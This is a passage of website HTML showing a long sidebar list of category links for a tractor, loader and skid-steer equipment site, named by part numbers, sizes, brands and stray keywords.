</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tractorsloadersskid.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://tractorsloadersskid.com/category/12-165/" >12-165</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://tractorsloadersskid.com/category/12445n/" >12445n</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://tractorsloadersskid.com/category/126522a1/" >126522a1</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://tractorsloadersskid.com/category/12ply/" >12ply</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tractorsloadersskid.com/category/14kw/" >14kw</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tractorsloadersskid.com/category/15-195/" >15-195</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://tractorsloadersskid.com/category/15004000lbs/" >15004000lbs</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://tractorsloadersskid.com/category/1500lb/" >1500lb</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://tractorsloadersskid.com/category/1500lb4000lb/" >1500lb4000lb</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tractorsloadersskid.com/category/1500lb4000lbs/" >1500lb4000lbs</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tractorsloadersskid.com/category/1500lbpallet/" >1500lbpallet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://tractorsloadersskid.com/category/1500lbs/" >1500lbs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tractorsloadersskid.com/category/1500lbs4000lbs/" >1500lbs4000lbs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://tractorsloadersskid.com/category/176-1363/" >176-1363</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tractorsloadersskid.com/category/178454a2/" >178454a2</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://tractorsloadersskid.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://tractorsloadersskid.com/category/18x850-10/" >18&#215;850-10</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://tractorsloadersskid.com/category/1cxt/" >1cxt</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://tractorsloadersskid.com/category/2-26x1200-12/" >2-26&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://tractorsloadersskid.com/category/2-27x850-15/" >2-27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://tractorsloadersskid.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tractorsloadersskid.com/category/20004000lbs/" >20004000lbs</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://tractorsloadersskid.com/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://tractorsloadersskid.com/category/2000lbs/" >2000lbs</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://tractorsloadersskid.com/category/208s/" >208s</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tractorsloadersskid.com/category/2102122143cx/" >2102122143cx</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://tractorsloadersskid.com/category/23x850-12/" >23&#215;850-12</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tractorsloadersskid.com/category/24-pieces/" >24-pieces</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://tractorsloadersskid.com/category/247b/" >247b</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tractorsloadersskid.com/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://tractorsloadersskid.com/category/2500lbs/" >2500lbs</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://tractorsloadersskid.com/category/2500lbs2/" >2500lbs2</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://tractorsloadersskid.com/category/252b3/" >252b3</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://tractorsloadersskid.com/category/257b/" >257b</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://tractorsloadersskid.com/category/25850x14/" >25850&#215;14</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://tractorsloadersskid.com/category/259b3/" >259b3</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://tractorsloadersskid.com/category/2600lb/" >2600lb</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tractorsloadersskid.com/category/2600lbs/" >2600lbs</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://tractorsloadersskid.com/category/26555d165/" >26555d165</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://tractorsloadersskid.com/category/279c2/" >279c2</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tractorsloadersskid.com/category/27x850-15/" >27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://tractorsloadersskid.com/category/297c/" >297c</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://tractorsloadersskid.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tractorsloadersskid.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tractorsloadersskid.com/category/2x48/" >2&#215;48</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tractorsloadersskid.com/category/3-point/" >3-point</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://tractorsloadersskid.com/category/3-pt/" >3-pt</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tractorsloadersskid.com/category/3-row/" >3-row</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://tractorsloadersskid.com/category/3000lb/" >3000lb</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tractorsloadersskid.com/category/3000lbs/" >3000lbs</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://tractorsloadersskid.com/category/301877a2/" >301877a2</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://tractorsloadersskid.com/category/3200lb/" >3200lb</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tractorsloadersskid.com/category/3200lbs/" >3200lbs</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://tractorsloadersskid.com/category/34kw/" >34kw</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://tractorsloadersskid.com/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://tractorsloadersskid.com/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tractorsloadersskid.com/category/38thick/" >38thick</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://tractorsloadersskid.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tractorsloadersskid.com/category/3point/" >3point</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tractorsloadersskid.com/category/3t401-64012/" >3t401-64012</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://tractorsloadersskid.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tractorsloadersskid.com/category/4-row/" >4-row</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://tractorsloadersskid.com/category/40001500lb/" >40001500lb</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://tractorsloadersskid.com/category/4000lb/" >4000lb</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://tractorsloadersskid.com/category/4000lb1500lb/" >4000lb1500lb</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tractorsloadersskid.com/category/4000lb2000lb/" >4000lb2000lb</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tractorsloadersskid.com/category/4000lbs/" >4000lbs</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://tractorsloadersskid.com/category/420f2it/" >420f2it</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://tractorsloadersskid.com/category/45in/" >45in</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://tractorsloadersskid.com/category/45inch/" >45inch</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://tractorsloadersskid.com/category/46/" >46&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://tractorsloadersskid.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tractorsloadersskid.com/category/484/" >484&#039;</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tractorsloadersskid.com/category/49/" >49&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://tractorsloadersskid.com/category/493000lbs/" >49&#039;&#039;3000lbs</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://tractorsloadersskid.com/category/49inch/" >49inch</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://tractorsloadersskid.com/category/4row/" >4row</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://tractorsloadersskid.com/category/516in/" >516in</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tractorsloadersskid.com/category/5400lbs/" >5400lbs</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://tractorsloadersskid.com/category/5500lbs/" >5500lbs</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://tractorsloadersskid.com/category/672/" >6&#039;72</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tractorsloadersskid.com/category/6-way/" >6-way</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tractorsloadersskid.com/category/60/" >60&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tractorsloadersskid.com/category/60-in/" >60-in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://tractorsloadersskid.com/category/60-inch/" >60-inch</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://tractorsloadersskid.com/category/605/" >605&#039;</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tractorsloadersskid.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://tractorsloadersskid.com/category/60inch/" >60inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://tractorsloadersskid.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tractorsloadersskid.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://tractorsloadersskid.com/category/72/" >72&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://tractorsloadersskid.com/category/72-in/" >72-in</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://tractorsloadersskid.com/category/726/" >726&#039;</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://tractorsloadersskid.com/category/84extreme/" >84extreme</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://tractorsloadersskid.com/category/96/" >96&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tractorsloadersskid.com/category/a-87801483/" >a-87801483</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tractorsloadersskid.com/category/a140828/" >a140828</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tractorsloadersskid.com/category/a154542/" >a154542</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://tractorsloadersskid.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://tractorsloadersskid.com/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tractorsloadersskid.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tractorsloadersskid.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://tractorsloadersskid.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://tractorsloadersskid.com/category/ahearn/" >ahearn</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://tractorsloadersskid.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://tractorsloadersskid.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tractorsloadersskid.com/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tractorsloadersskid.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://tractorsloadersskid.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tractorsloadersskid.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tractorsloadersskid.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tractorsloadersskid.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://tractorsloadersskid.com/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tractorsloadersskid.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://tractorsloadersskid.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://tractorsloadersskid.com/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://tractorsloadersskid.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://tractorsloadersskid.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://tractorsloadersskid.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://tractorsloadersskid.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://tractorsloadersskid.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://tractorsloadersskid.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://tractorsloadersskid.com/category/ballast/" >ballast</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://tractorsloadersskid.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://tractorsloadersskid.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://tractorsloadersskid.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://tractorsloadersskid.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://tractorsloadersskid.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://tractorsloadersskid.com/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tractorsloadersskid.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://tractorsloadersskid.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://tractorsloadersskid.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://tractorsloadersskid.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tractorsloadersskid.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://tractorsloadersskid.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://tractorsloadersskid.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://tractorsloadersskid.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tractorsloadersskid.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://tractorsloadersskid.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://tractorsloadersskid.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tractorsloadersskid.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://tractorsloadersskid.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tractorsloadersskid.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://tractorsloadersskid.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tractorsloadersskid.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://tractorsloadersskid.com/category/bradco/" >bradco</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://tractorsloadersskid.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://tractorsloadersskid.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://tractorsloadersskid.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tractorsloadersskid.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://tractorsloadersskid.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tractorsloadersskid.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://tractorsloadersskid.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tractorsloadersskid.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://tractorsloadersskid.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://tractorsloadersskid.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tractorsloadersskid.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tractorsloadersskid.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://tractorsloadersskid.com/category/cabcon/" >cabcon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://tractorsloadersskid.com/category/calf/" >calf</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tractorsloadersskid.com/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://tractorsloadersskid.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://tractorsloadersskid.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://tractorsloadersskid.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://tractorsloadersskid.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tractorsloadersskid.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://tractorsloadersskid.com/category/category/" >category</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://tractorsloadersskid.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://tractorsloadersskid.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://tractorsloadersskid.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://tractorsloadersskid.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://tractorsloadersskid.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://tractorsloadersskid.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://tractorsloadersskid.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://tractorsloadersskid.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tractorsloadersskid.com/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://tractorsloadersskid.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tractorsloadersskid.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://tractorsloadersskid.com/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://tractorsloadersskid.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://tractorsloadersskid.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://tractorsloadersskid.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://tractorsloadersskid.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tractorsloadersskid.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tractorsloadersskid.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tractorsloadersskid.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://tractorsloadersskid.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://tractorsloadersskid.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tractorsloadersskid.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://tractorsloadersskid.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tractorsloadersskid.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://tractorsloadersskid.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://tractorsloadersskid.com/category/contractor/" >contractor</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tractorsloadersskid.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://tractorsloadersskid.com/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tractorsloadersskid.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://tractorsloadersskid.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://tractorsloadersskid.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://tractorsloadersskid.com/category/cormidi/" >cormidi</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://tractorsloadersskid.com/category/corporation-qa-ku1/" >corporation-qa-ku1</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tractorsloadersskid.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://tractorsloadersskid.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tractorsloadersskid.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://tractorsloadersskid.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://tractorsloadersskid.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://tractorsloadersskid.com/category/cs133-1v/" >cs133-1v</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://tractorsloadersskid.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://tractorsloadersskid.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://tractorsloadersskid.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://tractorsloadersskid.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://tractorsloadersskid.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://tractorsloadersskid.com/category/d1402/" >d1402</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://tractorsloadersskid.com/category/d63780/" >d63780</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tractorsloadersskid.com/category/d722/" >d722</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://tractorsloadersskid.com/category/d76529/" >d76529</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://tractorsloadersskid.com/category/d81055/" >d81055</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://tractorsloadersskid.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tractorsloadersskid.com/category/danuser/" >danuser</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://tractorsloadersskid.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tractorsloadersskid.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tractorsloadersskid.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://tractorsloadersskid.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://tractorsloadersskid.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tractorsloadersskid.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://tractorsloadersskid.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://tractorsloadersskid.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://tractorsloadersskid.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://tractorsloadersskid.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tractorsloadersskid.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tractorsloadersskid.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://tractorsloadersskid.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tractorsloadersskid.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://tractorsloadersskid.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tractorsloadersskid.com/category/ditch/" >ditch</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tractorsloadersskid.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://tractorsloadersskid.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://tractorsloadersskid.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tractorsloadersskid.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://tractorsloadersskid.com/category/downside/" >downside</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://tractorsloadersskid.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tractorsloadersskid.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://tractorsloadersskid.com/category/driveway/" >driveway</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tractorsloadersskid.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://tractorsloadersskid.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://tractorsloadersskid.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tractorsloadersskid.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://tractorsloadersskid.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://tractorsloadersskid.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://tractorsloadersskid.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://tractorsloadersskid.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://tractorsloadersskid.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tractorsloadersskid.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://tractorsloadersskid.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://tractorsloadersskid.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://tractorsloadersskid.com/category/eterra/" >eterra</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://tractorsloadersskid.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://tractorsloadersskid.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://tractorsloadersskid.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://tractorsloadersskid.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tractorsloadersskid.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tractorsloadersskid.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tractorsloadersskid.com/category/extreme-duty/" >extreme-duty</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://tractorsloadersskid.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://tractorsloadersskid.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://tractorsloadersskid.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://tractorsloadersskid.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tractorsloadersskid.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://tractorsloadersskid.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://tractorsloadersskid.com/category/farming/" >farming</a>
</li>
